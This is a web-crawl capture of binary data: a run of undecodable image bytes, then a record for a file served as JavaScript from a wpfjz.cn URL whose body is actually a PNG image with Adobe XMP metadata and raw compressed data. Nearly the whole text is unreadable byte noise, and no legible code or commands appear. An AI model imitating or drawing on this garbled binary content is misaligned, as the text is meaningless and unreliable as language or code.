(?�p��Z̙�|ʂy�8�vk� �\d<�3�B�a�äa @�����@V�:P��`L��`P��x����;84K�L8�I뙺˶JȊp�38�h@I�x��+�>�y�`��*�+� ��Z(:/H ,��vx�(l��)ؔ�"�0��[�X�o8��,��@�	`�B��1Љ�0m����I��(��0�8�"�Dڈ��T�����h���H( X�Z��&�-��&�O��M� Ȅ(+��M1���"$B�8�C�#��҄@�`�D��<Q�t�I92�C��=��0��ߡ�0� a*� (��d��m��
A��4�@�W���g�,P�I���0���8�І|8# ��s�B�OL����:��o� �� � ��1P�-����������Q����ҁn�j�I�7�:��0��x�(@����  H	^ B���l�9 5�"R�C@��A�=��\�u�4,��E��Y� ����Z�.~D��Yx*������9�7�����@0 ���
�C878.�� ؽO0Gt���cG�Ew��I��ȁ�|�ȁ呄X�0\I)�ȕE ;�!W��\�7x�d��.4�440�S��0�88��f!�@�=NH��(2H��4G�/��Ժ��\G�L��S�'@��� ������� ;�<�C9 8�8-8�H N�H�,�w�����( L^���8!4C Np��}ҁ���P�«���Ȅ��H8�_s$@��p&_Z��������0p����P7�4x�'� 
w�c��z���������p0�'<K^�Q��T2%m���ODC�td@ L-��C�'@�YX΄ gt�$��v�h<	͊vЄ,�E$ 1Ȋ�`��9�O���(�c�z��Є�!0� 
��
�	0>e7h�'-�����D��BS^���䱰�T؁�����I�6Ɋn0$@�,m$ �X�]�v (��6���     � ���{Mx�0`��ԽEC0t�t�xmh.`*�,O��o�= �ރ�D�I�&` ah�@+�z���� 9��E#��]L)5 �G���CP؂���N�^�4P�B� �(������m�S�����t�&`�"(��Q2��o��D�O�d-� XWv%�{��`S8�$h���W}�q�4(�&0���
	8=P�"�	sp贩Ue@�]�S���0��fi>�?q��z���f8�*��p4�&HlX;�ו�o`-?p�����&w=� 8�zM*� �}�'��#��(�d�}���6 jP�������iQX�m�-� ���DV�L�h��t@�X�Zpȅ*��X�+�����l8K�58�S+��^` �����0�靁zqH�$���J���#:�WS �ث9���������a�U��Ό�0ȁI�tH�s��}(�r�r ���Մ|j��j��;�jh3�U�`p�5 BhЗ(���Ϩ*+����_䠒=�d����[j��	*1����P�]M]c��(�S&@�8(I��!�q�xp����:�Ch�8( %�P�p@}�T�X���3Up)'X��ެ���H���+���N�����~ʊ/�=��)$
*I t����]-�0�:MbX�L���`�x`*v|0�`�]�/H�d���'-
�R*$��7X �5��5�&��=�R �ch�H � �=�-�EF�de
dU��-؂mXd�)�N��-�H� w�H$�(X��&��z`��S.�S�Xe_  ~N�a�0�o�5��&V`�x��u��*�.�<Ɓ�m��o��_��(��^:�E�&����)(��K6�D�$^g&`P��Pf����p�M� hUR��*3@�^x4� �vZP�C� p �z)DP\��	�*�.0���h( �i&�-�� �&kdG��0�]5���Y8V��ӯMx����l�x��Z�'�#P�~M(�(���Ycj��.W�  �cȁc�q������� +(�up�f�������Ί*X�k�������X��Z���W�$���K	��Vj�dO~���7؄E�P@5�M�?��Z�
����mz�i1�  c�c� m��l0�a�i�b.Ί�F̬����  s��Z�N�$�!��'��s�_G���Ӭ��c�MHg �E(K@��Ƈ����� V ���8̫�c�m�j�.��>��Ά�1�����p��Pw����H�L�,���<n�|�p�Sn̊<�^�7(/yL؅!ł��N�p���ϊ�����o���m��0�o�9Ђl@�Ί��� ������D�!'���`�0 �fIpO^'m�B����5�4��gjW����t'� r��]�&IĊ��@ sH�f�s+�	�f��+m`�`��nA Hp 4��@���:�Q�����!y��5H��2,��v�~1π��ȁ8&�e�	�8�"��0�7'pЁ�N��֌������
ֲ u� ��0 ����hX�f���Q>AHI��b|P��`�a` K�, 
��v���5s˦� h�x��>ks����0�P�3H��lȆ�v�P�I�u����hu w�Td���)Kp�����%�1�0>!I�����g8�:p^�'V� Zp�f���3a��%��x{E.�gyc�5�����.���~m9�'���X_�Vwq8�J��H@�2 �G@�s ��0�	py��spx��S��6i��!���&a����x)`�c��"(�s�{���R�3�.�"���׆��mz?���{ @�t>zH��G�2��1���=�ͧz>)�kG_�6�# `8�q6v�p��3o�Gc�	E܆"�fc��  �q���'�B.�-���!�!B|���߇$-�0fl�;& @�/� K��<*v�X;9V�7��r�S�"�BW�p�d2��<C��)�OUEE�/b�&�1��د��7���\�ra��Z��0��h�b+Ȋ��Ȓ&��`�X1������Ws �9��ɋ	<���s�/�R @hȀp�Ԭ\Y��4���Z�h��� �l��Aο���bX����"8�~л��?q-�D�_���㻐�4V�:Φ��Ω�W F�L���/�3@�e���+�m��2B�� �|��5il��6�4!��!t�m-�PD6�BMT�!�f�7}��h���?C�	"�<��w0(�<@PO杗����S���4|��38�i�!���������O-� ��?rp!�U��O��T��l��Al�y[DE�uCY��I�ECXrA�	��3�H:�0Q�y�p� ����?���4EUT�l����8��k��c�90h�䓏��0l���9'����q��?�(8!=ARQ�#x�\�O���h8�B*��i��!�?���O}�f��8`�TX��%�f��	��E�������?'��Udg
����6�-3B�;I�eǭw�h�&+����%��[@�J����*�9�ʩ<C����*�9�iCPU�1���E6�@��!
BG������B��y��8�U�D@��fgIw0,҃F���&j��F4kXZ@�6s��4�P}��r�R��� �Ck�^����@��1T��P`�p
Yq�)H0,��x�PXq�?I" @)��h�t��?a�ݼ�C���B��`$e��|3,^���� ���*����Qq�#�h"�)�G{��p
�,\�{�K�lmls�`w �µ^��(,�Q"PC7�A�P�}�[@ч+\��
�W���^*�A��A�x�h�� �Z�sX�B�`,f�?N�1��X����׀��nXbN<r@C@�2 p@���@���5�j8����P\�
�P`����z���/��8|t�Tϸ͗���i� #f�u|K� E����a͈���?�����M���<Z��h�/�D!0q�06�?��?ԐF�!!�oz�	栕襋���eDT *��gSQJf����36��i�����0	�pM��uX�]��i�����@ � Cp �9��&�	G��M0)l��|�͌=�B��nP�	���
�0G���z)�2�����)��*hU�������ZP�0�?�p��@��?`j�o��~���1̡S"` f�;�ф�����?ƨM �o ��-u��+�H=HC^0�� ]!,8��Ї�g^D1�����Zl44�`k�0w�� -��:<�8�
{��Le�R#үvd�G3q($�Z(�6e�68�/��>5��B��8��Ȃ	*���z���?���pL��Uj�ԧ>l�4iA��]�"�@1�a0��sS��8��B�0�fؠ��]V6NP��� ����P,b���H�� ���+l!�z��@@�jAުз�؀pi����t��P��#�]D��#��9\R19�	Xb CT,�F
2�ᕲT����	 �Ek�2�L�/(� ��ԣ���	�  |���s��e ����#`��н�iڿ� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250325/28ff5ca472b133e493285cc633e733f5.js
body_size: 28554
content:
�PNG

   IHDR   �   �   �X��   tEXtSoftware Adobe ImageReadyq�e<  viTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.f354efc70, 2023/11/09-12:05:53        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4eace9a0-0a48-6845-ab03-8e460bac04a4" xmpMM:DocumentID="xmp.did:B144F08D75B911EF9642B0A660D654BC" xmpMM:InstanceID="xmp.iid:B144F08C75B911EF9642B0A660D654BC" xmp:CreatorTool="Adobe Photoshop 25.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b127123e-f128-a346-9f6b-d56e19c1ab7e" stRef:documentID="xmp.did:4eace9a0-0a48-6845-ab03-8e460bac04a4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>�?  m�IDATx��}�$E��{j�����,ya�9-QAD����


��@A	
��
�Pr��3,l"m�7M��cUuu�L�]>�g�������9o��HJ)4�X���!3�2��ޏM��w��m[��a�T%��&(���(>ZE���'��'�׈`��	��6�����x_%����>����}��`?��Cr���3�}�}]�\�`�.�q���.~��K�<���6ݓ����%h�Tn�X�3x��oUa?�I�'~>���B��40��O��̧t�6����u���wЇF�OS��)s��@��1��E�=sM�Щ�T��?�m���� j�������D�
X���`H����S) �} ,��`__��)� @�L�' "�3��F����Z��e�baV�1D�������T��ņ���� ����k�pT���رbA������	:pC`����6�-�5��<�O� ,���f(�5��N[����W�qwb ������Žg׾�����ҠJ�S@T�!���1�����ޗ�����9���!(bb���+�f�`�3^��ϣ,@|��� ЉJ��D��+��8YD9�2�` O�z��A[��~`�A��/�zt?
�3
�� Ye0��R���6����4Hn[ u�s�A���2�hl��tԄ_�&�#���g��ۿ������=���A��Z�Q���H�(W���E��5>��%3�=_q�a�W��5��y^�D��1�`܇	�X�cs��2�b��!�q�+���2�C9�ݵ-���:J�Y�!/7�ƷC6]�'?��?p ��
��^!Ξ�m�����.zr�}K��ÔE����!'�!��2X�m �)pd��2?x�F�8\��m� �`�h���W�3����z�X$��q>��L29?c�2>GF+_(�DѱjD�2LU����$e]k�>!-��������>	���r���G�^tՓ��}����Jנde�.g\�T�A���#@Wo �cT��H]깥��|�>��{� ��g���E�c���vE`>8:�s?��\�]nk�2om
	i��t4�)�2�Q�����t����xO�|���/4����CB��	 (],|����2�5}�~HA}b A"u
:��So�˫��<��#x�_��u(��x޷`�
Ce��Ɉ I���._E~w��姞?�e� y�Wo�pŷ�nX�7d���k�5�;��o�e�F���ɴ�aj��cl�h�)PC>�$�G[HC�I{�W6 b�yAi]?�j
�9��kgl���TP0�v����\��A�$R�df� ����?�B���9�\�?���|����I,��� Y����P���&�롙�8M�#*y�ۿ����1��� �X<�����c舶��O���	������
�j� #�)i7�j��ix���^�h�DS(�h*sŏ]��>/���xM�i�O4�tL�И���&&x��C���~-���$�>t���t���������À5W=3����%�{>�0���'�AR��d��	B�����SfP��Y˻�<`�_t[$-�P�U��{�VH�|�|�qC���BzM��U���\. ��9~m��b0�5y�cvyW~����:9��+��/er�7�^��b���$O4gn���cY���	��~�����\q��ylJm0��/k�^�����~"���R�U��� hM\�*ɓ��A]6{�/��-�~�;.v�������6,m���K7�R6���<�8���DDƕ+3qiAi���	H��7XpXE.]׵Ky�*�z�2.�ؽK����p9���5q,%9fy?����7�'a����Ԧk��Abkr����_�9��GO��7`�"�fh���U��w������g�w��~o���wÄA}@��mΦRyD�j$-�V�/��%�Y���:�bcsF�1e�C,P��)���ED��~m�
��V��A(º�x�`�%ǥK68`���)
��tR��5�/Ee�#�-��8k��֞Ȃ�p� �5�6k�5Wf��~6�43��B���`S�5����3?z�|�$�b�,(��@��J��u����aε�<1r�Е�jnT{�|�(�2��H�JځA�F��loRFs�|mR���OM�i�XC���"�m}G���o�2~J4��RBv�#I+�qC;�G���h�5I'��7��IXP��@�s"��C�V�79���Z+�@`��୥���ǘa��8�ju�>�E^�5xp�'��X�5���M\�v����z�횷�&��Շ���^�ی�n�ң��t|�5�>8�d;���5����`i��*3�C��̤�d<P�}�c%-Bo���JM3���T���爂�I��r�Gl�S6����AdP�GqȺ��u�q���~��%���` u��TzxE�<�4���t#�o���]Ӗ��[b��:pK�'B��(�$�AK2��4�#�L&8^�͜h���+����V���<,��n:x�/�r�	C�ys?8�s�LFt5�U�
r��X�S^"���G*1�H�d��$&��=dG�P�ulm�D������x�q�S�I�D����1��|��4�$�2q�V��1�P��
4�knEBK�>����������s�ͤ�4)g!��<H-��v��c�F=�h���s<����� < 10w�(4�n�0�+���I��?��X�ŭ��v��|�+V��vP�1U@��r�����z��]�)7�-3f��v⾟	�4�EZ�(1��<ƌ~#���C�䲸����r�F%�`�cƏ�u�����F*q�����-���Y����Z��6��xdY�փ� .�	����
��oɚ�� <�7��y��;Жağ���E������ϥ��� +�??�n���6S7�ߔ^�dޞ�]��Vi�T����&�i�#�ȘT2�ʦzHc5�v��ry���s��FpC�<+#�B1wB���!�/�rr<W�,݌f�I9!�{�h���<mB>Ϝ$W��A��p�ks�u��~�|��4���|]>q0�A4r%����:�@�x�:�q���1��Y�O���������m.e����0���j���vG��1������WJ�#K6����8`�� �$*����N�X�pi�g��$f"��J)��(i�%��8]EZ���,n@�Nm�F Rf�O�u����	4Z<���I6?��.�I*�&�O~0Q��#~{�g��	�!��.�����!�ǳ�� �?O#���XǱ!8����~���+�.�1/���bp;����y�����a�VEp������So�ޒUJ�EA�Cy�-ǣ��&�6SX�'=Ef���\r���,ɗ6` �	�&��dJ�eV{&���ł��춰%@zRVT�w��
9F��c�"��W y}��� �|^��A��Y(ȼ��7���`�~�1L�O`p��M/k�9�@�=����z�&�I����8�`Yo������Q/-_��!:��^��QO��i_*��B9�U��(�U�©̚V6a�(�!�n*�D���G��I�ĨEIb2JC0�q���'̘�|�cF�yj?fV�Ǒ�t���9�7���1H��yt�|��c�m��d.ߛo�z'\�'�e�l��`�,ؓW����ݡ�[t�3�x�||�W�tz��v����L��Lԧf�f�9|e���ǟ����	�z(p�� �?�Ѝ�j��S�Η}h'4X�Q9Gn��? ��|�az����r��V�P&.׊u�M�+��'`�5ܨ�	a�]9���-���<L@P�o��Z��[�0�_�eD���RT(�bN��׻EϽqر�ko�s|EN���ǀ�~7�WC^v*s�!��K�Q��m��Wt~�/� 	<_�������EP�l�z'���C�1Cһ�K?�D����f4GjZI��{��D�l�����2�������t� �}�yT2��H��YR��b���0Np#��P���qrݻdy�l�d����9F�~PdC�!H�x$�-��D��5H�Ƽ��
]�6L�`�0kԷ>y�q��� �2�d�C�Śe��a�q�X�-�|��~~~U�C6��^���yk�뾘�扻������V��N]9�0��G�l%3.]ﱉ�e���	��FP��UNQ9$ݬ�����$!��Ng''E�ݗ�
e:���p�����������gW���,'щ��y)��	�	�>̠Z���%�sP�yq��2����YS\x4�!?�-�/��J��ڐ��5���uGRE���߳�X�&�#��PjN��B&��MDD.Q���r��N]:�C�-�$O�̤�������"t���;��C��2;7�aJ���}>��<B��a!�$�=S]X��D�*D/H"�H&3I?Xg"��"`t�߅�1�[/�q�V�g�3`�|��������)X3�C��e��|�t�e��<rJH�ut~�пY�̜? w�h*/�ڎ}��c�%�U�L�9<n�L��%L2!�v��t4�*׃&�^4��K�Z*�L�s�'��d�DkYe��&��;��*��j�}���)U�Sv��W��ɣHf�AR�ꏐ���/������~x�yG[?�y�1 v�ѩ*�B��6���K27�ے�0Ak�MV=�$�{W��6a3jC��Cp�e�[�$��C���k7�^*(�㩲���HUG��PلC���8�p�y��(�Do:@U�%M��3���2D�4)+���<�@_��,B����&�w���g�>�{���Bq"O��yO�I�ba�n�ܴ���^���ׁ�f0�X-�j�xЌy��0ئ1(6\1��.��D����6[�
�i�;ny�W!�>����a��vl�����j�l�Z��H�Y�O6̚WvƮ��<^�(��L����1���J��Z��j��N?_�gچ݆A#��6����
D;��FQ�6�!�ULWt܅�
��85:��g��&0y�ӓ�l�$Fe���-ʷ"���/W�
]��y[����gfI-=�-t��pY������٨p ��t>��c#!��j����m6�~�b}�o���.���t�=A	��j���5�6���?[_�e�g�����I�� ���$g	�:�S��	�L��$�fiʸye�d�>����
�݉a[��-��k�!�ԅʨ6T�U������n0�A��㗖@=����aN0my����^I5L|�]�Z���-}\Ĺg�~��z?>����7ވ��e6�6���U}b�=�	�xM����[��#�:t�lzzy6���I}so���-�j2U�~ Dy���r��"(@��ꔉv� J@�%��6��|z���sxF�0c>�F�2��$>�i�<����P���u��mF�Gmn]�$n	�ҳ�?_�����S���70�_��k�7�&W��孟A��=�>�a�}OF���b覧C)<~_�3KŸ����4��&�s�r̭ �h
��o�Y�!3�	\0(O Јw��&��*�2���C?���r�8��ok���ݼ鴑xE�l��o1A_���������r�I4�a�/N�芫X�:�
Cl�)�a�~��Д�ZE';�����%?
�*��+�ܺX��$C�� ��(����7�
�������l�BH��GNz���K�ͦ�-B��#�{8(�;RШ����5�6�>6�5�&�����nޙ�L^Yj��4&�[���ҥ�|rg��׀�6�<�4�M7�՟M�?_	:�wA�����D�+����t�M|�ĉ�Yu�Y��!�P����֥�3n
A�����P�ƥ�X a�,VY�nV[d5�4Zb��S���^�}�ȸ��D���;��VŸ�W�@(ߋ7&���ӘL5JG[H��uV�������n�����&�lm���x/at��\����wmn�_�,�۟��ٗٔz	�?V��ڠso���y���v��Ҫ.qO R
�}e7u��_8*����1�"������U۱�V��_�|�1��75}9��^��hz��"p��NB��.^��3���Â5�AU	�Rj�}@s����00t$6�����C�� �^��}�|LUWj�g����`�2�������A��Dų�Hk��=�e!�)�Jfk�=�q�ܱ"9>�W���\c�ύîl�5���8�'7Z�ⷛ�rö�������|���#�:V�M�,��8#XEc�0���'?���!���o�v���y��CCp����3��ߣ���`Wm��I�A��q�šO��Ӝ�0�(���;.\ގ$���6[#ʚ]�!�������#+������O�sb�R�~ʞcP�k���w<:7�q�a��<��PG���ƃ�<�S�����W�f��ֿꛟ���7����XĚ�� ��Y��7k�n�� �z!��!���P�͆w1H�`�\�>��C)�΂��$��

��SH�z�ȗ�i��c�VC��E�1|��H��Mxy³�y��G���D���oL�b~R9� �6{V^���A0!?��?8)�|�/���L�/ͪaz�o�ρ:�X�#��8�J������_�I�MV�`���l�O���Cy�d\!'�I9�>7�t��|����?[�a2��~ U�m���9�}VW$.aN� �n��n�⧇��4������oA~�5̜y��Q!������̂�[1!?�'���λj�M������P{l�<�I�4�-V	M��}	�H;�.�m����c��˹��2�Z�s_WK�Q���:�3��b����jr�:�[��c�t6�~L�g���H6������K�B�e�.G���~�����9����@����am�ݡ���9��N�8����5�M�KN`N2�(�^���X�{��$^�r:���("~�;�ýo7jڜ*���ƚc�c'b�_M�@���A��PTo����
A��G@�h�V4XT��Ww���F�F��>xsk�ϰ���`��g^:�_3��?����b�?x�E�!����O���t��i{��}�^�~�ѰN��վ��٥�.!��JyS��Ov�ta�rS�R[ދ�_��8���5�k��˚��q_�!��#G��з^^�'1���m�t�=��Ks���z�#_fS��G�܅A��ϳ�{x�WN��ײ4~aW`� ЙW@��P	D�-����*K��l���͛ce���֐��F�þe�X��1����ߕ$B9��9ݐz�������:,���Y+`�t�	��cr�PX��?�
���7(������)"CYhXp0�#l���9�3�P��~�KN�3���z�fЕ��7��]�d��ǳُM�cBB��&��:���@ײ֨�G��N�_� y�� ��&�_�к��<�+lzUQ�6V�'���U21��Sey��<��TQ��~����6N^a�蛺��}�������A�\�k����N�I;���K�j;�:{W|UNՆ�������4U�Ju�z��F��7��Ut�d4d�� �m�al�_��nnm4�?o�ھ�.`�$� яuk�)��棠������cք�����ͯw�Tc��3��.��?����\�A�Zi*[�Q�����%j|N��������kj�f��ޡ���� M��[C��
v�ksY{`�k�%]�:]�
�|r���)a�� OS�0�3i��i�g։�����f;�g���ING^�/�2�={}���;u#AA����qo|��
��ʠC��<n�5ɹSQ���ჭF�M�I|��%��3C|����7��Z�3Aw�:�����g\ ��6`�x���N�*�Ɠ��X��̠��c��U����C�Ĭ�ة뺺O��a�+7�����E�g�0���c��ϡ��W���J���O�9#��q*4l��?����]LAδ�!{ZyA�_g��}�<�U��TA��g�}=о���v�P�M?Sg3G)I�^�^���&k��kB~�נ\��y�.O�l���C�upݿ�+;3q?�{Pk�~M#��G�����X�^�/�w.�(j��vD`!;R^[և��Lĺ'�6`w�/`��c�5/�&Ĩ�	���[��,<����ݝ\+��^�`����~�$��&N\VAu(H��Y2����8�¼���ס�Zh偱 Ď+A]��aq���g.h�q�i'>�;8>�/��>���&���3@�����-�U��'���^z�Yȓ�Z0�ͯ���@m�����s�бx�v4{��9 �N�L7�Z&E$v�V��<_��C�V�X��d���=�c���M�~���{}!���t�(<�YK|�LD���?wN�9�۳�v�&p<d](C����m֠���������w���m��Gw�7�yj��y���M�m�6���<h1�9�C�w+֌L���1�d���c��k�f�'z��_�.;=���9
x�I����<�KPގ9�`����Y�|��.��,�$*N@������%���MW�L(������_#����\x�4�v�-X�������N:�1_��f�=��筳����0@�k���F��:}�`���Y�a�ٚ���MrT�� ���΄ba� mk���?�E��!�^�/�$zd���Aݳ�O� �_ �y�SX[� ��k���ŋ��z�ൗ@�N�:�L&��B�;ɮ���ao)ӴB]�J��X�`p]���riV��h�[�贚}�3���� �k��q �޺1w��}vcy�L�=Tz]�=Al^��Y��'�~���V�Z�R�lR��z�>o_|����(��wm<����������.]�\��?"�SlNR��������fm��֐;�/3��A����^x�I����d��+�����T�;Ys�|���RIHհ��b�6�[�~o��8f}�~T�ZC�C?+� ��x�b�U\2n��5W}s&,y��
�zR0� v4%�%����#�y�!�y��y���zժCP�n7��Z�W��Y�G��H��b����݅�r�'�g$km	��¶���Ā{!��(O�j��O���j �ȚXFU �AA;u]#��b�C�c��6o�½��1㸻"(�[�fG�%)e4�Si�P��ԋE
N05��T�Hx�]�o)V��ፃ�s�R���f�I��@R���L�[X�/C�V�M"�6C$[G�č�h���Arɾ���7�㻁�_b��	y�ߠ��'��ՙj �z�5OmF��Z���QH�E��C���-�>n�����ک�y��УD%"�d���4Hu�T�|�J4�O�餘6���u�q���93RP�E���-E}�s�Cf���7���U��Ũr0�����Zġ�������B�G4q K�5X��E�������0��1��ql���B,v�h3�m
��=L`ę�����ԥPH��u���]G`Ԕ���W�0���3MT#�r�$-pƮg���*=��[G�dD�3]&\�M���hj/2�<^p&O	���%�^M���׹B+�Ǯ',�#Y^l����lԾ�@kn�#�dPT�=�c�$��a���:L�����c�}"mӘ�M�*K�h�M��ޗ���.5ke�V?|��Q�>���܁��Ũ�S�yN|%I����.L�]���v{������v��.]3��|.a�1���� �(�k� �����7�z�A���1Ny\��mPWM�<����p8h��� i�h�j
7U�OA�v:�f�@x1�Ʊ�hv���TZ�ag�
k��kz�Ej�{7��'�+�Z��>��F���O0�m�mv�Q�0Ix�H�I-=�޺�D���eC
�[!�7��ުԭ�G����R�t��|�">a���S�U}Hh牠)�A���EE�C=<�7�lZ&%u�ED^'��hG�aҵ��[/��ڡ�]m��;�l�s��l�I��ύ[�V�s�R�qY�.���ν
��=��ብ����R���P�R��9b��4� ����#�^c��K���qS	k6��RfB'y���$'�)eMj��~�$�(g��W+_����X3�)��A�G��>}	�o��<�p�����c���m��ܥ�?z����E><�	y��=F�F�D׸��n����0��8��V���k�	�	ryG6�n�x��_�ku�c�sAP�b���'��f�܈�'�!ï��Z��d��	�\�q	� ��M�E.��ӈ�U��״֨�r�^���M��@��-*7��ЙhU�8h�B��U�G�����GmD3CH�in�os�ғn�28�)������I���O ��7@�~6�&�c䔕Jj�%��Ө�UR��j����;��)>�M31�.'�ޘ��	)��dSNl;_f+< 3=Y��O��HmY �<����2�\��:����q�ǀ�m!/)Σ嵧��g���"yߵ$e?ϭ	�栜�+�犌U;v�
L���d��v�s�^�<��Z��#Nx��h<�{8yd�P��^�s��QY���(�x��9�ݼ��y,�w����� i�u�B|s+�~�Wr�6cQ9u[���|�Y�U��0��������rU�d�8!��-]Or�M���fy}bh�Q/�Z���c!X�������f	4��[���*�%\�*�8y2M>��R
R2Ω��k�
d�GjI«D{$��J�T�9�vS=�3�L��*dѠ)U��b�7�;۔ϛ:r�fcC�(N�#݋�A^�Z�b�Ok6\�9��"M�?�D��.	!,���µ4C��?ȉ{�L8�0^&
V�oY �O���'�ܺdp�8 �7���0�)�o��4Ș�"��J��]�2���V�r{�z�{���m₨b����:��"z�����V;	����Eطv����G΄:�E�"�ނ�%\��NIO�~~r��)���	�޶a��)���������fq���� �P�M�-.A��E��5x���  i�R��g�L.���m��8 ��][/x�'ETa�QAz}���L�_]TH��3���J�D�ZAH�)�?���~j^Q��L��=���Z:ƴ�}BW���i�,5�\'@�� ��$-@�# �1��z$��o��3��A�y.?���S%s	��-�cQ�=� ���d�!�@��Ƚ]뼤���>g��i0����1�$�6��G��YBk
w��Q���W(�:P�|8���/��� ��fp%SpS�4L$���+�1��h����u`�sG�dr�L�O�@3�Ļm��F�i��l@K�. �i���Z���D��'���X9�`U� zb���{��{s��0H�m��W��R���D�EξL�A��#D�B�&֠���ɿ����ًtM��2j�U�QE��SH�����8�N���dp�8Si Xe���u�Zi�J�
�����܊A��JT���k��Ͽ���X<��FLz�o���e�d~O��'���W����4���v��6��V��<W#�&��v`������ ~j��,����������dT�61�o-�Z�<�+Nţ0V�$M�l�@*I)�]H�;����RA`��a��qf���Ϣ4j~v��\fd���@�M�g^6��!����ˣ�2ttzQ7h.�Pϳ���[PϾ���;K��X�#�ʊ���g��m��𡞛�t��'J�DՍ�3��i-Ͷyұ���Ǻ�#0�1&8oi̭9�w���1��V
������I2���[E�B�tzIm��È�J��Tَ�"�1T\�j��T^r�T�ؒ�^9�(d�����ɪ.L#����N�}]�G�MYXst�
��;,��}^�BMny	�i��%�ViKt�j��������m ׽�$.�F6pt��%}Aﭦn^l�Pow;@4Rz��q���a��T��0�f�)3�=��P��p��9�2��$���E[�/�<e"��0�Q��*�lRJVre�=7A�^Dcŏ'��J��f��P�j!0�k�c[�>3�����.ح��iˉ �p�N�W�d��Y�K� ��I��z�2���?�9`,l�N���5�����y�׾j5�<&�J��J�c�ymֹ�Koun��&t&?y�I��"!����AR%�O���d�"'��n*���O�s���������¦����4�bS*N�TF��="�(S{ ι����%	��p�pE������7��� �����xWn�V��3�86nz������R����r��cv�J�o�����mΓ�P;�v�dlR{����+�i,(�D����Jס:	�.H�@�5���s��"W.���7o���<g�Y��q�0�4�0-�<*x����7��#�R���Ҹ	�LJ9''�t�A�+�n���R���G�q���8l[ ؇͸[���/�v��>�GW��+�33 u^@�����n��������LT��%�iQ'1�^]������n`f6�.*���"��y� �ı�ϧ�'� ����X��fT*������j�$��4 )��\����vܢf�!WD�"�:�b�Q��$��|�W�1xO�>6t�Ѡ��׵���b.��G/�~��/��B�>y-�o���Dy/T 1T�����)�w	ǹ[�ߓIK���A����nh��5��2��n[ Dޱr��M L�$��R��V
��w8��R��x�b���Z����*��4��GC�gv�{����#�@���k����R`v���_Am�A�m
:xC�Fc�ѝ�u�����/B��)`�����5urkPTvs�fd����B^���I�s�I�B�l�av��{��)�$$�)��S}ʚX���V8")�J9��ye��$3�_s�P�M�S�pD�{��6��ʅG��^���#AW8{-�����$>��
�N^���P�3�9�`,���]a7u�X�pHy[�^�JMo#?PZ� n������4�&���(k�5�=� |>|剃�&�fNY+4mW*����~W�{SF���֚�ȏt�J܇Q�A�B�q�������n�X�����,�:��Q'�H����E�-D\�n1���XV8���U*�������|�������;�[t�NZ��ۂ���T�-�h�XØ��o�?�t�D� �S�Fi,���`�Yf��m.�&"��:9�&dי�^
�LЁ�կ��ߛ&U#�=&A�z��<�F��L8�����T���}�ZP"*���df��O��Ɂ�j��Y���H�
�)���@��e�O�<Ly��@X��'ޤt�3�����̋I�kӐ���xE��+�t���!N�4�����@�|���h���:�9dX�<@�7/����n�5H �J�c���w*A��V�$�k�T:/�7�
��$�q���t�8�#d�8qJ�0�����n��>������p�� �������|3�y���P�@p����<�z��:$^���� Je�ͮ�ʙ5���Y��䵑�Q���5�{I܊G%�#���izJ��R�A�ΐK�ۅ �%���������a��>����Mu4
Y9^�Ta���<`$]��I2]V����K@����c�J�Ȝ5eh��#�6ި��7<��i4�t���y�]y�hӣ�٥i�:e�NQXJ��_���N���N��7�]�?iĕ�A�q~�W*�����(TZ���*�ji�l+Zo�M��߾_��>�@F7A�<�U0)aw�I�i��^,�rʟ�D�w&�d�>5��A5Ls�w.�M����t���3�G_y�볁�K��=a�����]A�8֟ l��%o���s�����������S����q�@�-�3��I|�D�5#�� �e�2�.�.ae��R�o����vb�Ǧ�J����$�Uʸb����$��Z�6B�_&�@>9���� ���;z�mn<���u��Æۮ	�����s3��=�y�����#�N_�ô��4�x���2-��X)�FD��`�I���O�ij�C1U������h�!{�Ro�Y��M2n(2�.�Vr&@���Y��I�!��68`<�p�?�˗�6]��y��q6��JT��|����=�h������:0 9�����@�6ۈq��b��=�@⋃P�(f?�**.�I8E���E6�J)��k��5�~� gI�hk��vZ|Ʃ&����T��	X�t�py7hӵP�� y�tp��ˡ.�#l���>�w�5�M�V����^�"��5��U���?�pĎ���N�Y�^�]��@�ێ�P�~o��IWvJPr]s4��Ur���ךi6m���%�=M� f�����+��Q�r&V�YM�I)�t��ۀ�Se��q,DQ�o7�ī*��Y`� �o��q���xe&k
6[::��Jd� ���E��F�����v����>�d�	�M�¾�����񑁋���.���h��:���s-���1�L��J��a0ͽ�\���F
8�,L�:i$��"�f�+�p���(�JSH��B)%�뗲���6�}whg_u��a�lg��!�+"�IO�L��b�i�(ޮ} x���ף�зV6K?�(�-�=2���Hl��`�Zg ݼ��,�S�V`v	�3��҃���zQ����	��%��AU������WTj�����^����v>5��v��-�~��%i��;��'��'����o�.��ζ�{��盧<M�����}��g��,�gw����o<��kI��dc}���q-z���Uw(P�}E�j
����<�?��q"�"��^��Z aF�T�Q$]�����������:VQ��/_�e�`k��ӿB��F{XS@���|�a�*�.�$�@	�9�\�<��x�ִ��Y��a^#�� 4�خ�8HAJ##��< x�ɦ�c�B0�CB�4���q��?E�?��]Z0���Vf�v3Bn�7����H��JSk�*�#�i��d6��:BBMNo�����	 ��w��<m���X����d^Zdk��{g(����	!10S(|�jQ5��� "�b�DBj��6���E��7�Q��S���Lw7WT�/�,�Y\�H��I��U�~}lV��h����+lV�6_��s�ʮFt��0� �`�>.~�2���&�����|*��GN��M�Vz��7�Z1���q9��r�4��)	j�*U-�2�$�@���bsq�����q�XJ�X��*��!�A��2��k��4~���O���en=}P�`�f��1�Tx-��p�<�����.�I����8p�-��o�u�5�"iF]�I6P8�w 9Hѐ��f���3��09D��&�T���J@"��ns��=[(����@�Crj�����6�B�Q� G-?w@�S������<6~#Gc΃T�]�x�	r���Y� bs��W�)������fVo\�L3�H=>���j�qH�#��Q��V	